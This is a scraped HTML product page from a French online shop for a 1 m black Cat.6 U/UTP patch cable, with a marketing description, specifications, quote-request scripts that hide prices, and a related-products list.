400w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/cat-6-cable-worldrack-1300x542.jpg.webp 1300w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/cat-6-cable-worldrack-768x320.jpg.webp 768w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/cat-6-cable-worldrack-1536x640.jpg.webp 1536w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/cat-6-cable-worldrack-10x4.jpg.webp 10w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/cat-6-cable-worldrack.jpg.webp 1920w" sizes="auto, (max-width: 600px) 100vw, 600px" itemprop="image" class=" wp-post-image" style="aspect-ratio: 12/5;" title="cat-6-cable-worldrack.jpg" alt="zr-cab-cat.6-1.0" /></figure></div></div>
	<div  class="summary entry-summary entry-summary-items">
		<h1 class="product_title entry-title">zr-cab-cat.6-1.0</h1><p class="price"></p>
<div class="woocommerce-product-details__short-description">
	<p>Câble patch Econline, Cat.6, U/UTP, noir, 1 m</p>
</div>
<span class="ct-product-divider" data-id="divider_1"></span><div class="ct-product-add-to-cart">
	
	<form class="cart" action="https://envytech.fr/boutique/zr-cab-cat-6-1-0/" method="post" enctype='multipart/form-data'>
		

                        <div class='gpls_script' style='display: none'><script> jQuery(document ).ready( function() { 
    jQuery( '.single_add_to_cart_button,.storefront-sticky-add-to-cart__content-button' ).show();
    jQuery( '.single_add_to_cart_button,.storefront-sticky-add-to-cart__content-button' ).attr('style','visibility: visible !important');
jQuery('.single_add_to_cart_button,.storefront-sticky-add-to-cart__content-button').prop('disabled',false);;
                 jQuery('.gpls_rfq_set').prop('disabled', false);
    }); </script></div>        
            <div class='gpls_script' style='display: none'><script> jQuery(document ).ready( function() { 
                        
                         jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').show();


    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','visibility: visible !important;');

    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','opacity: 1 !important;');
                        
                        
                        jQuery( '.amount,.bundle_price, .product-selector__price' ).hide();
jQuery( '.amount,.bundle_price, .product-selector__price' ).attr('style','visibility: collapse');

 jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').show();


    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','visibility: visible !important;');

    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','opacity: 1 !important;');
            } );</script></div><div class='gpls_script' style='display: none'><script> jQuery(document ).ready( function() {
                        
                         jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').show();

    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','visibility: visible !important;');

    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','opacity: 1 !important;');
                        
                        
jQuery( '.woocommerce-Price-amount,.from, .price,.total, .bundle_price,.wc-pao-col2,.wc-pao-subtotal-line, .product-selector__price' ).hide();
jQuery( '.woocommerce-Price-amount,.from, .price,.total, .bundle_price,.wc-pao-col2,.wc-pao-subtotal-line, .product-selector__price' ).attr('style','visibility: collapse');
 
 jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').show();

    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','visibility: visible !important;');

    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','opacity: 1 !important;');
} );</script></div>
		<div class="ct-cart-actions"><div class="quantity" data-type="type-2">
	<span class="ct-increase"></span><span class="ct-decrease"></span>	<label class="screen-reader-text" for="quantity_6970e58f9b6f2">quantité de zr-cab-cat.6-1.0</label>
	<input
		type="number"
				id="quantity_6970e58f9b6f2"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Quantité de produits"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="19262" class="single_add_to_cart_button button alt">Ajouter à ma demande</button>

		</div>	</form>

	
</div><span class="ct-product-divider" data-id="divider_2"></span><div class="product_meta">

	
	
		<span class="sku_wrapper">UGS : <span class="sku">zr-cab-cat.6-1.0</span></span>

	
	<span class="posted_in">Catégorie : <a href="https://envytech.fr/categorie/informatique/cables/" rel="tag">Câbles</a></span>
	
	 <span class="posted_in">Marque : <a href="https://envytech.fr/marque/racknex/" rel="tag">Racknex</a></span>
</div>
<fieldset class="ct-payment-methods" data-color="default"><legend>Commande sécurisée garantie</legend><span class="ct-icon-container"><svg class="ct-icon" width="35" height="35" viewBox="0 0 35 35">
				<path fill="var(--theme-icon-color, #2A2C6B)" d="M2.92 5.83h29.17c1.61 0 2.92 1.31 2.92 2.92v17.5c0 1.61-1.31 2.92-2.92 2.92H2.92C1.31 29.17 0 27.86 0 26.25V8.75c0-1.61 1.31-2.92 2.92-2.92z"/>
				<path fill="#FFF" d="m17.4 14.14-1.46 6.74h-1.75l1.46-6.74h1.75zm7.33 4.37.92-2.53.53 2.53h-1.45zm1.95 2.4h1.62l-1.41-6.74h-1.46c-.32 0-.61.2-.73.5l-2.62 6.25h1.84l.36-1.01h2.19l.21 1zm-4.55-2.19c.01-1.82-2.44-1.95-2.44-2.68 0-.24.23-.5.73-.56.59-.06 1.18.04 1.72.3l.31-1.46c-.52-.2-1.08-.3-1.63-.3-1.72 0-2.92.92-2.92 2.23 0 .97.87 1.51 1.52 1.83.66.32.91.55.9.84 0 .45-.54.66-1.04.66-.62.01-1.23-.14-1.78-.44l-.31 1.46c.62.24 1.28.36 1.94.36 1.83 0 3.03-.9 3.04-2.3m-7.23-4.54-2.83 6.74h-1.9l-1.39-5.39a.707.707 0 0 0-.42-.59 7.55 7.55 0 0 0-1.72-.57l.04-.2h2.97c.4 0 .74.29.81.69l.73 3.9 1.82-4.59h1.89z"/>
			</svg></span><span class="ct-icon-container"><svg class="ct-icon" width="35" height="35" viewBox="0 0 35 35">
				<path fill="var(--theme-icon-color, #F2F0EB)" d="M2.92,5.83h29.17c1.61,0,2.92,1.31,2.92,2.92v17.5c0,1.61-1.31,2.92-2.92,2.92H2.92C1.31,29.17,0,27.86,0,26.25V8.75C0,7.14,1.31,5.83,2.92,5.83z"/>
				<path fill="var(--theme-icon-color-2, #E82128)" d="M15.18,17.5c-0.01-1.89,0.85-3.68,2.33-4.85c-2.54-1.99-6.17-1.7-8.36,0.66s-2.19,6.02,0,8.39s5.83,2.65,8.36,0.66C16.02,21.18,15.17,19.39,15.18,17.5z"/>
				<path fill="var(--theme-icon-color-2, #F49D20)" d="M27.5,17.5c0,2.36-1.35,4.52-3.48,5.55c-2.13,1.04-4.66,0.76-6.52-0.7c2.68-2.11,3.14-5.99,1.04-8.67c0,0,0,0,0,0c-0.3-0.39-0.65-0.74-1.04-1.05c1.86-1.46,4.39-1.73,6.52-0.7S27.5,15.13,27.5,17.5z"/>
				<path fill="var(--theme-icon-color-2, #F16223)" d="M18.54,13.68c-0.3-0.39-0.65-0.74-1.04-1.05c-1.48,1.17-2.34,2.96-2.33,4.85c-0.01,1.89,0.85,3.68,2.33,4.85C20.18,20.24,20.65,16.36,18.54,13.68z" stroke="var(--theme-icon-color, transparent)" stroke-width="1.5"/>
			</svg></span><span class="ct-icon-container"><svg class="ct-icon" width="35" height="35" viewBox="0 0 35 35">
				<path fill="var(--theme-icon-color, #1F72CD)" d="M2.92 5.83h29.17c1.61 0 2.92 1.31 2.92 2.92v17.5c0 1.61-1.31 2.92-2.92 2.92H2.92C1.31 29.17 0 27.86 0 26.25V8.75c0-1.61 1.31-2.92 2.92-2.92z"/>
				<path fill="#FFF" fill-rule="evenodd" d="m6.5 13.9-3.2 7.2h3.8l.5-1.2h1.1l.5 1.2h4.2v-.9l.4.9H16l.4-.9v.9h8.7l1.1-1.1 1 1.1h4.5l-3.2-3.6 3.2-3.6h-4.4l-1 1.1-1-1.1h-9.5l-1 1.9-.8-1.9h-3.8v.9l-.5-.9H6.5zm13 1h5l1.5 1.7 1.6-1.7h1.5l-2.3 2.6 2.3 2.6h-1.6L26 18.4l-1.6 1.7h-4.9v-5.2zm1.2 2.1v-.9h3.1l1.4 1.5-1.4 1.4h-3.1v-1h2.7v-1.1h-2.7v.1zM7.2 14.9h1.9l2.1 4.9v-4.9h2l1.6 3.5 1.5-3.5h2v5.2h-1.2V16l-1.8 4.1h-1.1L12.4 16v4.1H9.9l-.5-1.2H6.8l-.5 1.2H5l2.2-5.2zm.1 3 .9-2.1.8 2.1H7.3z" clip-rule="evenodd"/>
			</svg></span><span class="ct-icon-container"><svg class="ct-icon" width="35" height="35" viewBox="0 0 35 35">
				<path fill="var(--theme-icon-color, #4D4D4D)" d="M35 8.75v17.5c0 1.61-1.31 2.92-2.92 2.92H2.92c-.34 0-.67-.06-.99-.18A2.912 2.912 0 0 1 0 26.25V8.75c0-1.61 1.31-2.92 2.92-2.92h29.17c1.6 0 2.91 1.31 2.91 2.92z"/>
				<path fill="var(--theme-icon-color-2, #FD6020)" d="M35 17.5v8.72c0 1.63-1.3 2.94-2.91 2.94H2.99c-.34.01-.67-.04-.99-.16 2.44-.35 4.8-.8 7.12-1.3.61-.12 1.21-.26 1.8-.4 9.62-2.22 17.94-5.49 22.63-8.69.52-.37 1.01-.74 1.45-1.11zm-14.15-1.58c0-1.37-1.11-2.48-2.49-2.49a2.49 2.49 0 1 0 2.49 2.49z"/>
				<path fill="var(--theme-icon-color, #FD6020)" d="m11.19 28.76-.55.12c-.42.1-.86.2-1.3.28h-.15 22.9c1.61 0 2.92-1.31 2.92-2.92v-6.78c-.19.15-.41.29-.63.45-4.97 3.35-13.63 6.66-23.19 8.85z"/>
				<path fill="#FFF" d="M4.24 13.56v.03H2.92v4.64h1.33c.6.03 1.2-.15 1.68-.52.78-.65 1.05-1.74.67-2.68a2.374 2.374 0 0 0-2.36-1.47zm1.08 3.53c-.35.3-.8.45-1.25.41h-.23v-3.12h.23c.45-.05.9.09 1.25.38.33.3.52.72.51 1.17.01.44-.18.86-.51 1.16zm1.86-3.51h.91v4.68h-.91v-4.68zm4.49 3.26c.01.42-.16.83-.46 1.12-.31.29-.72.44-1.14.41-.68.04-1.32-.31-1.66-.89l.59-.57c.18.39.57.63.99.63.19.02.37-.05.51-.17s.22-.3.22-.49c0-.2-.11-.38-.28-.48-.2-.11-.42-.2-.63-.27-.85-.31-1.14-.63-1.14-1.28.01-.37.17-.73.44-.98.28-.25.64-.38 1.02-.36.51 0 1 .18 1.37.52l-.47.62a.948.948 0 0 0-.73-.38c-.39 0-.68.26-.68.52s.18.39.73.59c1.02.38 1.32.72 1.32 1.46zm2.79-3.37c.39 0 .78.1 1.12.29v1.07c-.29-.33-.71-.52-1.14-.52-.42.01-.81.18-1.1.48-.29.3-.44.71-.43 1.12-.02.43.13.85.43 1.15s.71.48 1.14.47c.42 0 .83-.19 1.1-.51v1.07c-.35.18-.75.27-1.14.27a2.427 2.427 0 0 1-2.47-2.44c0-.66.27-1.28.74-1.74.46-.46 1.09-.71 1.75-.71zm9.62.11h.99l-2.03 4.8h-.49l-1.98-4.8h.99l1.25 3.14 1.27-3.14zm1.4 0h2.6v.79H26.4v1.04h1.62v.79H26.4v1.26h1.68v.79h-2.6v-4.67zm5.14 2.72c.65-.1 1.11-.69 1.06-1.34 0-.88-.6-1.37-1.66-1.37h-1.34v4.64h.92v-1.85h.1l1.27 1.85h1.11l-1.46-1.93zm-.72-.56h-.3v-1.41h.29c.55 0 .86.23.86.73.01.49-.31.68-.85.68z"/>
			</svg></span><span class="ct-icon-container"><svg class="ct-icon" width="35" height="35" viewBox="0 0 35 35">
				<path fill="var(--theme-icon-color, #003087)" d="M2.92 5.83h29.17c1.61 0 2.92 1.31 2.92 2.92v17.5c0 1.61-1.31 2.92-2.92 2.92H2.92C1.31 29.17 0 27.86 0 26.25V8.75c0-1.61 1.31-2.92 2.92-2.92z"/>
				<path fill="#FFF" d="M13.6 15.9h-1c-.1 0-.2.1-.2.1v.3l-.1-.1c-.2-.3-.7-.4-1.2-.4-1.1 0-2 .8-2.2 2-.1.6 0 1.1.4 1.5.3.4.7.5 1.2.5.9 0 1.4-.6 1.4-.6v.3c0 .1.1.2.2.2h.9c.1 0 .3-.1.3-.2l.5-3.3c0-.2-.1-.3-.2-.3zm-2.4 2.8c-.3 0-.5-.1-.7-.3-.1-.2-.2-.4-.2-.7.1-.6.5-.9 1.1-.9.3 0 .5.1.7.3.1.2.2.4.2.7-.1.6-.6.9-1.1.9zM9 14.5c-.3-.3-.8-.5-1.5-.5h-2c-.1 0-.3.1-.3.2l-.8 5.2c0 .1.1.2.2.2h1c.1 0 .3-.1.3-.2L6 18c0-.1.1-.2.3-.2h.6c1.3 0 2.1-.7 2.3-1.9.2-.6.1-1.1-.2-1.4zm-1.2 1.4c-.1.7-.7.7-1.2.7h-.4l.2-1.4c0-.1.1-.1.2-.1h.1c.4 0 .7 0 .9.2.2.2.2.4.2.6zm11.2.3-3.3 4.7c0 .1-.1.1-.2.1h-1c-.1 0-.2-.2-.1-.3l1-1.4-1.1-3.2c0-.1 0-.2.2-.2h1c.1 0 .2.1.3.2l.6 1.9 1.4-2c.1-.1.1-.1.2-.1h1s.1.1 0 .3zm11.6-2-.8 5.2c0 .1-.1.2-.3.2h-.8c-.1 0-.2-.1-.2-.2l.8-5.3c0-.1.1-.1.2-.1h.9c.2 0 .2.1.2.2zm-2.4 1.7h-1c-.1 0-.2.1-.2.1v.3l-.1-.1c-.2-.3-.7-.4-1.2-.4-1.1 0-2 .8-2.2 2-.1.6 0 1.1.4 1.5.3.4.7.5 1.2.5.9 0 1.4-.6 1.4-.6v.3c0 .1.1.2.2.2h.9c.1 0 .3-.1.3-.2l.5-3.3c0-.2-.1-.3-.2-.3zm-2.5 2.8c-.3 0-.5-.1-.7-.3-.1-.2-.2-.4-.2-.7.1-.6.5-.9 1.1-.9.3 0 .5.1.7.3.1.2.2.4.2.7-.1.6-.5.9-1.1.9zm-2.1-4.2c-.3-.3-.8-.5-1.5-.5h-2c-.1 0-.3.1-.3.2l-.8 5.2c0 .1.1.2.2.2h1c.1 0 .2-.1.2-.2l.2-1.5c0-.1.1-.2.3-.2h.6c1.3 0 2.1-.7 2.3-1.9.1-.5 0-1-.2-1.3zm-1.3 1.4c-.1.7-.7.7-1.2.7h-.3l.2-1.4c0-.1.1-.1.2-.1h.1c.4 0 .7 0 .9.2.1.2.2.4.1.6z"/>
			</svg></span><span class="ct-icon-container"><svg class="ct-icon" width="35" height="35" viewBox="0 0 35 35">
				<path fill="var(--theme-icon-color, #000)" d="M2.92 5.83h29.17c1.61 0 2.92 1.31 2.92 2.92v17.5c0 1.61-1.31 2.92-2.92 2.92H2.92C1.31 29.17 0 27.86 0 26.25V8.75c0-1.61 1.31-2.92 2.92-2.92z"/>
				<path fill="#FFF" fill-rule="evenodd" d="M8.32 14.4c.5 0 .9-.2 1.2-.6.3-.4.5-.8.4-1.3-.4 0-.9.3-1.2.6-.2.4-.4.9-.4 1.3zm5.6 6.4v-7.7h2.9c1.5 0 2.5 1 2.5 2.5s-1.1 2.5-2.6 2.5h-1.6v2.6h-1.2v.1zm-3.9-6.3c-.4 0-.8.1-1.1.2-.2.1-.4.1-.5.1s-.3-.1-.5-.1c-.3-.1-.5-.2-.9-.2-.7 0-1.4.4-1.7 1.1-.7 1.3-.2 3.2.5 4.2.3.5.8 1.1 1.3 1.1.2 0 .4-.1.6-.2s.4-.2.8-.2c.3 0 .5.1.7.2s.4.2.6.2c.6 0 .9-.5 1.3-1 .4-.6.5-1.1.6-1.2-.1-.1-1.1-.5-1.1-1.7 0-1 .8-1.5.9-1.6-.5-.8-1.2-.9-1.5-.9zm11.5 6.4c.7 0 1.4-.4 1.7-1v.9h1.1V17c0-1.1-.9-1.8-2.2-1.8-1.3 0-2.2.7-2.2 1.7h1.1c.1-.5.5-.8 1.1-.8.7 0 1.1.3 1.1 1v.4l-1.5.1c-1.4.1-2.1.7-2.1 1.6 0 1 .8 1.7 1.9 1.7zm.3-.9c-.6 0-1-.3-1-.8s.4-.8 1.1-.8l1.3-.1v.4c0 .7-.6 1.3-1.4 1.3zm6.2 1.1c-.5 1.4-1 1.8-2.2 1.8h-.5V22h.3c.5 0 .8-.2 1-.8l.1-.3-2-5.6h1.3l1.4 4.6 1.4-4.6h1.2l-2 5.8zm-12.9-7h1.4c1 0 1.6.6 1.6 1.5 0 1-.6 1.5-1.6 1.5h-1.4v-3z" clip-rule="evenodd"/>
			</svg></span><span class="ct-icon-container"><svg class="ct-icon" width="35" height="35" viewBox="0 0 35 35">
				<path fill="var(--theme-icon-color, #241F20)" d="M2.92 5.83h29.17c1.61 0 2.92 1.31 2.92 2.92v17.5c0 1.61-1.31 2.92-2.92 2.92H2.92C1.31 29.17 0 27.86 0 26.25V8.75c0-1.61 1.31-2.92 2.92-2.92z"/>
				<path fill="#FFF" fill-rule="evenodd" d="M16.5 21.3v-3h1.6c.6 0 1.2-.2 1.6-.6l.1-.1c.8-.9.8-2.2-.1-3-.4-.4-1-.7-1.6-.6h-2.5v7.5h.9v-.2zm0-4v-2.6h1.6c.3 0 .7.1.9.4.5.5.5 1.3 0 1.8-.2.3-.6.4-.9.4h-1.6zm7.7-.7c-.4-.4-1-.6-1.7-.6-.9 0-1.6.3-2 1l.8.5c.3-.5.7-.7 1.2-.7.3 0 .7.1.9.4.2.2.4.5.4.9v.2c-.4-.2-.8-.3-1.4-.3-.7 0-1.2.2-1.6.5s-.6.7-.6 1.3c0 .5.2.9.6 1.2.4.3.8.5 1.4.5.7 0 1.2-.3 1.6-.9v.7h.9v-3.1c.1-.7-.1-1.3-.5-1.6zm-2.5 3.7c-.2-.1-.3-.4-.3-.6 0-.3.1-.5.4-.7s.6-.3 1-.3c.5 0 .9.1 1.2.4 0 .4-.2.8-.5 1.1-.3.3-.7.4-1.1.4-.3 0-.5-.1-.7-.3zm5.1 3.2 3.2-7.3h-1l-1.5 3.7-1.5-3.7h-1l2.1 4.8-1.2 2.6h.9v-.1z" clip-rule="evenodd"/>
				<path fill="var(--theme-icon-color-2, #4285F4)" d="M13.3 17.6c0-.3 0-.6-.1-.9h-4v1.6h2.3c-.1.5-.4 1-.8 1.3v1.1H12c.8-.7 1.3-1.8 1.3-3.1z"/>
				<path fill="var(--theme-icon-color-2, #34A853)" d="M9.2 21.8c1.1 0 2.1-.4 2.8-1l-1.4-1.1c-.4.3-.9.4-1.4.4-1.1 0-2-.8-2.4-1.8H5.5v1.1c.7 1.5 2.1 2.4 3.7 2.4z"/>
				<path fill="var(--theme-icon-color-2, #FBBC04)" d="M6.9 18.3c-.2-.5-.2-1.1 0-1.6v-1.1H5.5c-.6 1.2-.6 2.6 0 3.8l1.4-1.1z"/>
				<path fill="var(--theme-icon-color-2, #EA4335)" d="M9.2 14.9c.6 0 1.2.2 1.6.6l1.2-1.2c-.8-.7-1.8-1.1-2.8-1.1-1.6 0-3.1.9-3.8 2.4l1.4 1.1c.4-1 1.3-1.8 2.4-1.8z"/>
			</svg></span></fieldset>	</div>

	</div>
	<div class="woocommerce-tabs wc-tabs-wrapper" data-type="type-2:center" >
		<ul class="tabs wc-tabs is-width-constrained" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Informations complémentaires					</a>
				</li>
					</ul>
		<article>
					
			<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab is-layout-constrained" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<p>Découvrez le câble patch Econline Cat.6 de LogiLink Professional pour une connectivité réseau haut débit fiable</p>
<p>Le câble patch Econline Cat.6 de LogiLink Professional est conçu pour répondre aux exigences de votre réseau haute vitesse jusqu&rsquo;à Gigabit Ethernet. Disponible en différentes longueurs et couleurs, notre gamme de câbles de brassage Ethernet EconLine Cat.6 est là pour répondre à tous vos besoins de connectivité.</p>
<p>Grâce à la rétrocompatibilité des composants Ethernet Cat.6 avec les anciens équipements réseau tels que Cat.3, Cat.5 et Cat.5E, vous pouvez facilement intégrer des périphériques hérités tels que des imprimantes et des ordinateurs. Les câbles et cordons de raccordement LogiLink Cat.6 sont conçus pour offrir une performance optimale et une transmission de données rapide et stable.</p>
<p>Avec notre câble patch Econline Cat.6, vous bénéficiez d&rsquo;une qualité supérieure qui garantit une connectivité fiable et sans compromis. Profitez d&rsquo;une expérience réseau fluide et efficace, maximisant ainsi les performances de votre réseau.</p>
<p>Choisissez le câble patch Econline Cat.6 de LogiLink Professional pour une solution de câblage de confiance. Améliorez la performance de votre réseau et facilitez vos tâches informatiques avec notre câble de haute qualité.</p>
			</div>
					
			<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab is-layout-constrained" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				

<table class="woocommerce-product-attributes shop_attributes" aria-label="Détails du produit">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_type-de-cable">
			<th class="woocommerce-product-attributes-item__label" scope="row">Type de câble</th>
			<td class="woocommerce-product-attributes-item__value"><p>CAT.6 U-UTP</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_longueur">
			<th class="woocommerce-product-attributes-item__label" scope="row">Longueur</th>
			<td class="woocommerce-product-attributes-item__value"><p>1 m</p>
</td>
		</tr>
	</table>
			</div>
				</article>

			</div>

</div>


		
	
	<section class="related products is-layout-slider is-width-constrained ct-hidden-sm ct-hidden-md">

					<h2 class="ct-module-title">Produits similaires</h2>
				<div class="flexy-container" data-flexy="no" data-autoplay="3">
							<div class="flexy">
								<div class="flexy-view" data-flexy-view="boxed">
									<div class="products flexy-items columns-4" data-products="type-2">

			
					<div class="flexy-item"><div class="product type-product post-19261 status-publish first instock product_cat-cables has-post-thumbnail taxable shipping-taxable purchasable product-type-simple sticky-gallery">
	<figure ><a class="ct-media-container" href="https://envytech.fr/boutique/zr-cab-cat-6-0-5-cable-patch-primeline-cat-6a-s-ftp-gris-05-m/" aria-label="zr-cab-cat.6-0.5 - Câble patch PrimeLine, Cat.6A, S/FTP, gris, 0,5 m"><img loading="lazy" width="600" height="250" src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/cat-6-cable-worldrack-600x250.jpg.webp" loading="lazy" decoding="async" srcset="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/cat-6-cable-worldrack-600x250.jpg.webp 600w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/cat-6-cable-worldrack-300x125.jpg.webp 300w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/cat-6-cable-worldrack-400x167.jpg.webp 400w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/cat-6-cable-worldrack-1300x542.jpg.webp 1300w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/cat-6-cable-worldrack-768x320.jpg.webp 768w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/cat-6-cable-worldrack-1536x640.jpg.webp 1536w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/cat-6-cable-worldrack-10x4.jpg.webp 10w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/cat-6-cable-worldrack.jpg.webp 1920w" sizes="auto, (max-width: 600px) 100vw, 600px" itemprop="image" class=" wp-post-image" style="aspect-ratio: 12/5;" title="cat-6-cable-worldrack.jpg" alt="zr-cab-cat.6-0.5 - Câble patch PrimeLine, Cat.6A, S/FTP, gris, 0,5 m" /></a></figure><h2 class="woocommerce-loop-product__title"><a class="woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://envytech.fr/boutique/zr-cab-cat-6-0-5-cable-patch-primeline-cat-6a-s-ftp-gris-05-m/" target="_self">zr-cab-cat.6-0.5 &#8211; Câble patch PrimeLine, Cat.6A, S/FTP, gris, 0,5 m</a></h2><div class="ct-woo-card-actions" data-add-to-cart="auto-hide">
<a href="/boutique/zr-cab-cat-6-1-0/?add-to-cart=19261" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_19261" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="19261" data-product_sku="zr-cab-cat.6-0.5" aria-label="Ajouter au panier : &ldquo;zr-cab-cat.6-0.5 - Câble patch PrimeLine, Cat.6A, S/FTP, gris, 0,5 m&rdquo;" rel="nofollow" data-success_message="« zr-cab-cat.6-0.5 - Câble patch PrimeLine, Cat.6A, S/FTP, gris, 0,5 m » a été ajouté à votre panier" role="button">Ajouter à ma demande</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_19261" class="screen-reader-text">
			</span>
</div>            
            </div></div>
			
					<div class="flexy-item"><div class="product type-product post-19425 status-publish instock product_cat-cables has-post-thumbnail taxable shipping-taxable purchasable product-type-simple sticky-gallery">
	<figure ><a class="ct-media-container" href="https://envytech.fr/boutique/zr-cab-sma-0-5-cable-dantenne-coaxial-sma-male-sma-male-rf-240-faible-perte-exterieur/" aria-label="zr-cab-sma-0.5 - Câble d&#039;antenne coaxial | SMA mâle  SMA mâle | RF-240, faible perte, extérieur"><img loading="lazy" width="600" height="250" src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/sma-wlan-antenna-cable-wordrack-600x250.jpg.webp" loading="lazy" decoding="async" srcset="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/sma-wlan-antenna-cable-wordrack-600x250.jpg.webp 600w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/sma-wlan-antenna-cable-wordrack-300x125.jpg.webp 300w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/sma-wlan-antenna-cable-wordrack-400x167.jpg.webp 400w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/sma-wlan-antenna-cable-wordrack-1300x542.jpg.webp 1300w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/sma-wlan-antenna-cable-wordrack-768x320.jpg.webp 768w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/sma-wlan-antenna-cable-wordrack-1536x640.jpg.webp 1536w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/sma-wlan-antenna-cable-wordrack-10x4.jpg.webp 10w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/sma-wlan-antenna-cable-wordrack.jpg.webp 1920w" sizes="auto, (max-width: 600px) 100vw, 600px" itemprop="image" class=" wp-post-image" style="aspect-ratio: 12/5;" title="sma-wlan-antenna-cable-wordrack.jpg" alt="zr-cab-sma-0.5 - Câble d&#039;antenne coaxial | SMA mâle &lt;&gt; SMA mâle | RF-240, faible perte, extérieur" /></a></figure><h2 class="woocommerce-loop-product__title"><a class="woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://envytech.fr/boutique/zr-cab-sma-0-5-cable-dantenne-coaxial-sma-male-sma-male-rf-240-faible-perte-exterieur/" target="_self">zr-cab-sma-0.5 &#8211; Câble d&rsquo;antenne coaxial | SMA mâle <> SMA mâle | RF-240, faible perte, extérieur</a></h2><div class="ct-woo-card-actions" data-add-to-cart="auto-hide">
<a href="/boutique/zr-cab-cat-6-1-0/?add-to-cart=19425" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_19425" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="19425" data-product_sku="zr-cab-sma-0.5" aria-label="Ajouter au panier : &ldquo;zr-cab-sma-0.5 - Câble d&#039;antenne coaxial | SMA mâle  SMA mâle | RF-240, faible perte, extérieur&rdquo;" rel="nofollow" data-success_message="« zr-cab-sma-0.5 - Câble d&#039;antenne coaxial | SMA mâle &lt;&gt; SMA mâle | RF-240, faible perte, extérieur » a été ajouté à votre panier" role="button">Ajouter à ma demande</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_19425" class="screen-reader-text">
			</span>
</div>            
            </div></div>
			
